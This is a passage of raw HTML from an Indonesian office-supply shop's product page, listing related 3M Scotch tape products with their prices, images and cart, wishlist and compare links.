alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-76 {
    width: 152px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood" href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html">3M Scotch Foam Double Tape KPW-19 Super Strong Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-76"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-76"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox76" name="related_products[]" value="76" /><label class="label" for="related-checkbox76"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":76,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"76","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_40" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-40"><span class="product-image-wrapper"><!--mf_product_label_comment_40--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_1a_outdoor_mounting_tape_21mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-40 {
    width: 152px;
}
.product-image-container-40 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;Dobel&#x20;Selotip&#x20;Pemasangan&#x20;Di&#x20;lapangan" href="https://www.perlengkapankantor.co.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html">3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m Dobel Selotip Pemasangan Di lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="40" data-price-box="product-id-40">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-40"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-40"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox40" name="related_products[]" value="40" /><label class="label" for="related-checkbox40"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":40,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"40","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_74" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-74"><span class="product-image-wrapper"><!--mf_product_label_comment_74--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kmz-19_super_strong_wood_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-74 {
    width: 152px;
}
.product-image-container-74 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood" href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html">3M Scotch Foam Double Tape KMZ-19 Super Strong Wood &amp; Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="74" data-price-box="product-id-74">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-74"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-74"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox74" name="related_products[]" value="74" /><label class="label" for="related-checkbox74"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":74,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"74","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_79" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-79"><span class="product-image-wrapper"><!--mf_product_label_comment_79--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_pc50l_clear_packaging_tape_48mm_x_50m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;harga&#x20;normal&#x20;26500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-79 {
    width: 152px;
}
.product-image-container-79 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;Lakban&#x20;Transparan" href="https://www.perlengkapankantor.co.id/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html">3M Scotch PC50L Clear Packaging Tape 48mm x 50m Lakban Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-79"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-79"  data-price-amount="29500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox79" name="related_products[]" value="79" /><label class="label" for="related-checkbox79"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":79,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"79","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_37" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-37"><span class="product-image-wrapper"><!--mf_product_label_comment_37--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_3640_hotmelt_pack_tape_48mm_x_4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;harga&#x20;normal&#x20;0&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-37 {
    width: 152px;
}
.product-image-container-37 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;Lakban&#x20;Packing&#x20;Lem&#x20;Kuat" href="https://www.perlengkapankantor.co.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html">3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m Lakban Packing Lem Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37" data-price-box="product-id-37">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-37"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox37" name="related_products[]" value="37" /><label class="label" for="related-checkbox37"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":37,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"37","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_38" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-38"><span class="product-image-wrapper"><!--mf_product_label_comment_38--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010_1a_mounting_tape_transparant_21mm_x_80cm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010&#x20;1A&#x20;Mounting&#x20;Tape&#x20;Transparant&#x20;21mm&#x20;x&#x20;80cm&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-38 {
    width: 152px;
}
.product-image-container-38 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010&#x20;1A&#x20;Mounting&#x20;Tape&#x20;Transparant&#x20;21mm&#x20;x&#x20;80cm" href="https://www.perlengkapankantor.co.id/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html">3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38" data-price-box="product-id-38">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-38"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-38"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox38" name="related_products[]" value="38" /><label class="label" for="related-checkbox38"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":38,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"38","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_71" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-71"><span class="product-image-wrapper"><!--mf_product_label_comment_71--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kca-15_super_strong_for_car.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KCA-15&#x20;Super&#x20;Strong&#x20;for&#x20;Car&#x20;harga&#x20;normal&#x20;66000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-71 {
    width: 152px;
}
.product-image-container-71 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KCA-15&#x20;Super&#x20;Strong&#x20;for&#x20;Car" href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html">3M Scotch Foam Double Tape KCA-15 Super Strong for Car</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="71" data-price-box="product-id-71">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-71"  data-price-amount="66000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-71"  data-price-amount="73000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 73.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox71" name="related_products[]" value="71" /><label class="label" for="related-checkbox71"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":71,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"71","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_68" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-68"><span class="product-image-wrapper"><!--mf_product_label_comment_68--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-m_double-sided_tape_18mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-68 {
    width: 152px;
}
.product-image-container-68 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Bolak&#x20;Balik" href="https://www.perlengkapankantor.co.id/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html">3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y Isolasi Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="68" data-price-box="product-id-68">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-68"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-68"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox68" name="related_products[]" value="68" /><label class="label" for="related-checkbox68"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":68,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"68","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_81" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-r101-clear-reusable-1x1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-81"><span class="product-image-wrapper"><!--mf_product_label_comment_81--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r101_clear_reusable_1x1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-81 {
    width: 152px;
}
.product-image-container-81 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R101&#x20;Double&#x20;Tape&#x20;Clear&#x20;Reusable&#x20;Mounting&#x20;Tape&#x20;pakai&#x20;Berulang&#x20;Kali" href="https://www.perlengkapankantor.co.id/3m-scotch-r101-clear-reusable-1x1.html">3M Scotch R101 Double Tape Clear Reusable Mounting Tape pakai Berulang Kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81" data-price-box="product-id-81">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-81"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox81" name="related_products[]" value="81" /><label class="label" for="related-checkbox81"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":81,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"81","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" 